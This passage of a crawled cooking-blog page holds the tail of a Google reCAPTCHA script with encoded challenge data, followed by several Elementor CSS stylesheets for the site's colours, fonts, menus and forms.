cKbV8O4w5s5AcKofMK+w6fCo2HDksODw64HP8ObcTMYKMOFw5HCu8Orw5zCuQBew6hCw4vCh3kOL2xsw4jChzvCglEKWiEoKDFXw6TDihRTUgJZfsKDwrs6w4TChMKJZsO4w6IbH8OsD8OTdF1fwrLDuSfDt8O8wrrCpE/CvVfDtm1IbmQBPhUTV8K2wp13wpFANQ4Ow6HCpRJBw6jCojhpwo8yA0bCjWoYw4fCjcO6w7Z7CnXCukXDtcKlO8KBwrXDnk4vP8Kkwp/DosK3aURhworCiMO2Y8OIw4TDsQ/DlU8QCMKgwrfDsMO+Z8K+wrlvw4JWL0jCrMK2ETp6YDzCi1TDnMKrw7DCg8OFw4rCk8OtTMK1wrXDuiLDryXDqUsGwovDgcKiRMK7IcK2P38DwpsZwqE/ah3DhRJQw6zCjizCv2J1wp3DnzbCvVl8w47Cv3UMw5Q+w7HDmjzCmRYWwoPCvUpsSXBdO3LCliI5NsK9UkfCicOmXsKWwrpdEMKVwqTDk8Obw6bCvC7CmGoGID4yCXMkw7rDg2tcSCDCkFp9w7fCs8OSw610E8Ofwo3DqHdyJcOtWm7Ct0XCuB07wr/CvsO9NTpAwprDkmjDocKOO8Kzw5VKwrAnw6ZeYsK7BcO/w5LDvsK8SQtNw7bCn8K5w6gXKMOXw5vDjF7CncOEwr5Pw67CvcKLw7DCs8KIw4rCg8KFwpZMwo/DusO9NTsnFMK+w6TDqMOWw65SIRYzwr5hb0LConDDncOsw43CocKPVcKlUS/DqSg1wqoBwrdHwqPDlmfDsMOnfm3DhWjDpMOkwrnDtyLDiH3ChMOdwo1jayPCmmwSwrZow5dcw7tZDMOxLAJZw5XCm8OXw7rCtCLCgjXDoGbCjD/DqjFXYsOlD3NdIcKkwoDDgT46w7DClBPDq8KRMMKNL0PCisK9w6PCuj3DkzMIw6nCuAwiXE99woFXGcO9AsK/w4XCnGTDnW3Cu8KKZsKZFB9JFB0Qw4LDnsKaw6zDvXVjRBfDtysONMOrTEJdWxHDqXjDqS9Rwo0ywrRyRMKjwqs2w65Zwq89cMOLUzYqHwHCpFrCszUsUSM4XzzCu8K1w45pw6/Dh8OTwol7wqTCr8K/HipUwoTCljPChXNEccO6OMKrwrvCnMOKwoLCoMO8T3DDlcOnR1nDlzFQSzh3wqdZwqEWw4/[base64]/DqkjCmMO4YMKqw5/CncK1dcKWFMOmdA/DoMKtaTDDmMOrMMOnaEPCi8Kia8OOw7h2W8Kfw5fCh3UxwpUxfDkywo/DqifDucOZwrPDmsKtNRltw5DDicOew5PChFPCpWt0wqxpR8OPNcOJwq/Cv8K1wr3ClHXDpcO6NcKYDMKGwrzDsGJDSWBPRMKvfMKeEsK2worCgsOMw4kfw6B0w57CkAccw4nCuEXDjFvCqEPCun8+w73DnMKEJMKbwoNcZhkkwoDDlsO5LA7CoGBSwosbw6p/KsOBe1YeSsKFLkfDpgJhwqwnwo/DpMKzWcKePsK+wot6w7bCosKVa8KydsKyFcO6Lxs9wo/CgsOcKx/Ct2TDo8Kde2cDdRZAJQDCjsOfZsODwp1+A8Kkw5xoB3rDuA3DvXTCp1DCs8OodDXDucOfE8Krw70iY8KIChTCusKkNSAleMKZNSBCw6FEfsKcUgXDlcO+wqrCtxFFV8KIQT8kwrozw5/CucObFsKEQ8OMw7p0wpfDjcKHw4/[base64]/UkTDhFdcPsKdw6fDnBMXFGtvaADCmlDDuDIkwoY6L3bCkj3DnWxnJsOIwqbCh2LDhsO4HG9iw546dVsZwrvDnsK/wrF+woRDw6AcwoLDtzNOVA/CoBYENMKZCMOhwonDozPClTPCpCcRacKpwr9sJTzCmsKFw4LChCjCkcOfw4jDk3R8OyLCnDLCjcK2wrFaw7/CsjVBwozDvm0Jwp/Dh1YSDMKaT8KpHsOFwplZwrPCo8OhGGHClB/DuQ3DjFvDu0XCh1bCqyvDqcO0PsKnEMKhM8KacUnCk2VnwrDCh2kpZWYfKifCk23CrkPCrMKfVXNawrp1wq14w5rDrMOCZU8Ow6rDv8K5wqDDusKWworDlcOkfwXDgAxPDcOKwp7DoFRWwpV9ajLCiDhrw6DCicKWTj/CnsKOe8O0w4vDsR82MsOFwrHCuh9LNsORw4EHw4lNw43DkgvDsGAUHcODwroBw6QlwqwYY8OjFxzCicKww6Qta8KDX8KhNW7DpMKcLj8lw5Y/w4rCm8KfUzPDl8OjHMO3IsKFTsOuSMKRKsOGwp/CtQpawolSasO4KsKVw7Baw49wTcOzWMKOVMOzCcKcw5cPG0fCjgrDmcOHwq/Di8OBQ8KvwqbDo8Kdw4ckdcKZKsK8w48KwoAsw4RAwrgjwpXCs8O3woLDi39UGsK5IcKXwp5Hwq7Cn8Kuw4kBcQtkw4/DuGtiBQzComQHHsKawroewpHCmiRqwqHDoCDDqsOTwpTDkcO0w5LCp8KXwo1JQcKHLiDCscKTRcK3ecKbwqYsw6bDpV0wwoLDnnN3w6HDikJ9eVHDjUfCtcKXw7jDq8O3w4NTHDZzw57CosK7OMKjw5BKwp/[base64]/Cp8Khwp0Ew73DshPDsFxnbHXDigrDjX4jamDCjCzCj8KUwqfCosKTw6dUdsO7f8OHw7HDjgDCu1bCgx/DrkTDpmXCm8Kjw7Mnwq4xw7NsRg3CiMKGwr/DvsKqw6nCnGbDnMKRw59rJyQSwr48w6MzGQHCkMO6w60qw49aEwrDt8KDWcK5dH4iwq1zFVzCkMKPwq/[base64]/[base64]/b33Dm0skbhpGdyPCoRLDksOuUG4uw6TDjGohw6HDp8Kyw7/Dp8OrEh7DuyLDiw7CrDFoZsKEGzZ6w7HDj8OWVsOLE14PTMKrwqcUw5zDtcOydcKtbH3DgxfCqsOKN8O1IcKGw5sew47CsTM8Z8KYw6wXwrddwohDw6x/w7ULwp/DmsKqWlPDklB8UhTCj1bDgCo1R3kPwo4tw4rDicObwqsPR8KyKUJfNsOGMMKeX8Kkwp5mwrMKGsOBGB5KwrXCh8Kawq/DggkJU2vCukFhe8OWNUzCiQDCrmfDvcK3I8ONw4LCgsORVsOYe1vCgMO5wrl5w6gdaMOmwqbDvTvCt8O5YT5Xwqg9wpDCkBDDmifCpT0jw6JXJT/Cr8OjwpfDscKeVMOrwrPCuSHDkBF9eB3CqxYpSUt/[base64]/wowGVsKtIcK8P8OpPH7Ct8Oiw65aw7HDk8ORw7bDlMOeUjnDvMK5MMKiPcKAHGXDhSPDvMOqw5LCssOtw55HwqDDv8O9w6TCvMO9VGtoEcK9wrdLw4vCsVl7e3zDhUwKUsO/w4XDuMOrw7M4RsKCFsOGbcOcw4TCkx4KDcOhw43DrnPCgsORZggXwqXCqzZzHMOhYF3DrMKYw7saw5FDwpfDpkJUw7bDk8KzwqfDv2lrw4/[base64]/Di8KlZVhBGcK0wr83wqnDgybDrDvDmcKmwo8MUAMLa1owwotUw7oLw6pvw5JOMXwqIjfCjF4QwrRFwqdmw7rCicO/w4jDvSbCh8K7FRrDpCfDhMKNwqhNwqUrfR3CqMK7GAJYHkZiUTjCmlA3w5rDpcOpKsOcZsK7RD0ew4Q8wr/CucOTwq96JsOywokNa8OPwowCw68AfSk1w47Dk8Onwq/CjMO9Z8OPwpNJwpDCusOSwqt/wq4wwoTDkgEyQxbDiMKadcKDw69fUMOZSMOtPTvDqsOi\x22],null,[\x22conf\x22,null,\x226LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.marianlaquecocina.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220MxWdujCyNWzmydt9+bb0A1TfxGdPURamgNkG2FhsiM\\u003d\x22,1,0,null,1,1768703249970,0,0,[110,208],null,[206,161,104,209],\x22RC-3x0dDrZjuryCoA\x22,null,null,null,null,null,\x220dAFcWeA6dWQxYtPk39hlGNGnYRahadgc7KJCoUaXCpvoGRkC9toETyUtmzbmW4fzkWcINKv-gbsK7nQP6dm3ieDd3Si8kUM8XhA\x22,1768786049913]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1768592664
body_size: 195
content:
.elementor-kit-25707{--e-global-color-primary:#ED1450;--e-global-color-secondary:#F3708F;--e-global-color-text:#3E3E3D;--e-global-color-accent:#9ADBDF;--e-global-color-92eca9f:#EE1450;--e-global-color-664266c:#FFFFFF;--e-global-typography-primary-font-family:"Amatic SC";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-kit-25707 button,.elementor-kit-25707 input[type="button"],.elementor-kit-25707 input[type="submit"],.elementor-kit-25707 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );}.elementor-kit-25707 button:hover,.elementor-kit-25707 button:focus,.elementor-kit-25707 input[type="button"]:hover,.elementor-kit-25707 input[type="button"]:focus,.elementor-kit-25707 input[type="submit"]:hover,.elementor-kit-25707 input[type="submit"]:focus,.elementor-kit-25707 .elementor-button:hover,.elementor-kit-25707 .elementor-button:focus{background-color:var( --e-global-color-664266c );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-92eca9f );}.elementor-kit-25707 e-page-transition{background-color:#FFBC7D;}.elementor-kit-25707 input:not([type="button"]):not([type="submit"]),.elementor-kit-25707 textarea,.elementor-kit-25707 .elementor-field-textual{font-family:"Lato", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E2E2E2;padding:6px 6px 6px 6px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1768592665
body_size: 1045
content:
.elementor-28793 .elementor-element.elementor-element-338d04d:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-338d04d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-338d04d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28793 .elementor-element.elementor-element-338d04d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.eael-offcanvas-content.eael-offcanvas-content-b37ac78{background-color:var( --e-global-color-primary );width:300px;}.eael-offcanvas-content-open.eael-offcanvas-content-left .eael-offcanvas-container-b37ac78{transform:translate3d(300px, 0, 0);}.eael-offcanvas-content-open.eael-offcanvas-content-right .eael-offcanvas-container-b37ac78{transform:translate3d(-300px, 0, 0);}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap{text-align:left;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap .eael-offcanvas-toggle-icon{font-size:28px;margin-right:10px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap svg.eael-offcanvas-toggle-icon{height:28px;width:28px;line-height:28px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap .eael-offcanvas-toggle-icon.eael-offcanvas-toggle-svg-icon{width:28px;right:10px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle{background-color:var( --e-global-color-primary );color:var( --e-global-color-664266c );border-style:none;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle svg.eael-offcanvas-toggle-icon{fill:var( --e-global-color-664266c );}.eael-offcanvas-close-b37ac78{order:2;color:var( --e-global-color-664266c );}.eael-offcanvas-close-b37ac78 svg{fill:var( --e-global-color-664266c );}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78{font-size:28px;}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78 svg{width:28px;height:28px;line-width:28px;}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78 .eael-offcanvas-close-svg-icon{width:28px;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-5fcfcfaa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28793 .elementor-element.elementor-element-23956d1e:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-container{max-width:1600px;}.elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28793 .elementor-element.elementor-element-23956d1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:5;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a > span svg{fill:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-toggle-text{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li a span, .elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li a span, .elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li:hover > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li:hover > a > span svg{fill:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#F4433600;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-item > a > span svg{fill:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul{background-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;fill:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator i{color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{color:var( --e-global-color-primary );border-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator{border-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li:hover > a{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-bc-flex-widget .elementor-28793 .elementor-element.elementor-element-3ba7b23.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28793 .elementor-element.elementor-element-3ba7b23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-widget-container{text-align:center;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-28793 .elementor-element.elementor-element-a569915{width:35.965%;}.elementor-28793 .elementor-element.elementor-element-51572e26{width:64.035%;}.elementor-28793 .elementor-element.elementor-element-23e3e3cb{width:35.965%;}.elementor-28793 .elementor-element.elementor-element-49dc0f83{width:64.035%;}.elementor-28793 .elementor-element.elementor-element-7ec8e248{width:15%;}.elementor-28793 .elementor-element.elementor-element-67e9b028{width:72%;}.elementor-28793 .elementor-element.elementor-element-3ba7b23{width:12.666%;}}@media(max-width:767px){.elementor-28793 .elementor-element.elementor-element-338d04d{z-index:10;}.elementor-28793 .elementor-element.elementor-element-a569915{width:40%;}.elementor-28793 .elementor-element.elementor-element-51572e26{width:60%;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap{text-align:right;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa{margin-top:-70px;margin-bottom:0px;z-index:9;}.elementor-28793 .elementor-element.elementor-element-23e3e3cb{width:20%;}.elementor-28793 .elementor-element.elementor-element-49dc0f83{width:80%;}.elementor-28793 .elementor-element.elementor-element-7ec8e248{width:40%;}.elementor-28793 .elementor-element.elementor-element-67e9b028{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1768592665
body_size: 983
content:
.elementor-28781 .elementor-element.elementor-element-40316d59:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-40316d59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-40316d59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-40316d59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-container{max-width:1600px;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-5ac21cd3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28781 .elementor-element.elementor-element-36235c58 img{width:150px;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-638aef27.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-638aef27.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-571e107e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-571e107e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 .elementor-heading-title{font-family:"Amatic SC", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-type-html{padding-bottom:0px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF4D;border-color:#FFFFFF;border-radius:27px 27px 27px 27px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF4D;border-color:#FFFFFF;border-radius:27px 27px 27px 27px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button{font-family:"Amatic SC", Sans-serif;font-size:23px;font-weight:800;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;padding:8px 30px 8px 30px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF4D;color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]{background-color:#FFFFFF4D;color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-previous{color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b .elementor-heading-title{font-family:"Amatic SC", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-28781 